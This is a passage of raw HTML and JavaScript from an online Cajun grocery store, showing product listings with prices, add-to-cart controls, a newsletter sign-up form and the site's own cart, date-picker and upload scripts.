												<div class="ras_cart_qty5054" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5054','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-bbq-wing-sauce-12-oz-bottle"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-BBQ-Wing-Sauce-175x175.jpg" alt="Cajun BBQ Wing Sauce 12 Oz Bottle" title="Cajun BBQ Wing Sauce 12 Oz Bottle" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-bbq-wing-sauce-12-oz-bottle">Cajun BBQ Wing Sauce 12 Oz Bottle</a></h4>
              <!--<p>Creative Cajun Cooking&nbsp;Cajun BBQ Wing Sauce 12 Oz BottleIgnite Your Taste BudsWelcome to the wo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">01</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">46</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5055">
									<button class="btn-primary" type="button" onclick="cart.add('5055');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5055">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5055','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5055" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5055','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickles-yellow-squash-chow-chow-creative-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickle-Yellow-Squash-ChowChow-175x175.jpg" alt="Gator Pickles Yellow Squash Chow-Chow | Creative Cajun" title="Gator Pickles Yellow Squash Chow-Chow | Creative Cajun" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickles-yellow-squash-chow-chow-creative-cajun">Gator Pickles Yellow Squash Chow-Chow | Creative Cajun</a></h4>
              <!--<p>Explore the World of Chow-Chow: A Culinary Delight
Introducing the Gator Pickles Yellow Squash Chow..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5155">
									<button class="btn-primary" type="button" onclick="cart.add('5155');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5155">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5155','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5155" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5155','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gator-pickles-zucchini-chow-chow"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickles-Zucchini-Chow-Chow-175x175.png" alt="Gator Pickles Zucchini Chow Chow | Creative Cajun" title="Gator Pickles Zucchini Chow Chow | Creative Cajun" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gator-pickles-zucchini-chow-chow">Gator Pickles Zucchini Chow Chow | Creative Cajun</a></h4>
              <!--<p>Zucchini Chow Chow: The Cajun Flavor Explosion
Zucchini Chow Chow - The Perfect Blend of Sweet and ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5157">
									<button class="btn-primary" type="button" onclick="cart.add('5157');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5157">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5157','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5157" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5157','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn97">
          <button class="btn-primary" type="button" onclick="cart.add('97');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart97">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('97','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty97" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('97','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-premium-blend-coffee-chicory-16-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Premium-Blend-Coffee-Chicory-16-oz-200x200.jpg" alt="Luzianne Premium Blend Coffee &amp; Chicory 16 oz" title="Luzianne Premium Blend Coffee &amp; Chicory 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-premium-blend-coffee-chicory-16-oz">Luzianne Premium Blend Coffee &amp; Chic...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2994">
          <button class="btn-primary" type="button" onclick="cart.add('2994');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2994">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2994','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2994" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2994','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Brown-Kwik-Cajun-Browning-Sauce-1-200x200.jpg" alt="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" title="Cajun Original Brown Kwik Cajun Browning Sauce 1 Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-original-brown-kwik-cajun-browning-sauce-1">Cajun Original Brown Kwik Cajun Browning...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4279">
          <button class="btn-primary" type="button" onclick="cart.add('4279');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4279">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4279','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4279" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4279','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-cajun-seasoning-8oz-4Pack-200x200.png" alt="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 4" title="Louisiana Fish Fry Cajun Seasoning 8 oz - Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-seasoning-8oz-pack-of-4">Louisiana Fish Fry Cajun Seasoning 8 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">31</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3735">
          <button class="btn-primary" type="button" onclick="cart.add('3735');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3735">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3735','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3735" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3735','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/natures-roast-roasted-ground-chicory"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natures-roast-ground-chicory-200x200.jpg" alt="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" title="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/natures-roast-roasted-ground-chicory">Nature’s Roast 100% Roasted  Ground Chic...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">94</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1107">
          <button class="btn-primary" type="button" onclick="cart.add('1107');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1107">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1107','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1107" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1107','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/turducken-with-creole-pork-sausage-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Creole-Pork-Sausage-15-lbs-200x200.jpg" alt="Premium Turducken with Creole Pork Sausage 15 lbs" title="Premium Turducken with Creole Pork Sausage 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/turducken-with-creole-pork-sausage-15-lbs">Premium Turducken with Creole Pork Sausa...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-51%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4031">
          <button class="btn-primary" type="button" onclick="cart.add('4031');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4031">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4031','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4031" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4031','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-authentic-seafood-bisque"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Seafood-Bisque-200x200.jpg" alt="Ragin Cajun Authentic Seafood Bisque 5 oz" title="Ragin Cajun Authentic Seafood Bisque 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-authentic-seafood-bisque">Ragin Cajun Authentic Seafood Bisque 5 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">49</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2046">
          <button class="btn-primary" type="button" onclick="cart.add('2046');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2046">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2046','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2046" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2046','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-pork-hot-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Pork-Hot-Sausage-200x200.jpg" alt="Savoie's Smoked Pork Hot Sausage 24 oz" title="Savoie's Smoked Pork Hot Sausage 24 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-pork-hot-sausage">Savoie's Smoked Pork Hot Sausage 24 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">46</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4004">
          <button class="btn-primary" type="button" onclick="cart.add('4004');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4004">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4004','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4004" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4004','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-red-bean-seasoning-mix-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Red-Beans-Rice-Mix-8oz-200x200.png" alt="Cajun Land Red Bean Seasoning Mix 8 oz" title="Cajun Land Red Bean Seasoning Mix 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-red-bean-seasoning-mix-8oz">Cajun Land Red Bean Seasoning Mix 8 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">60</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
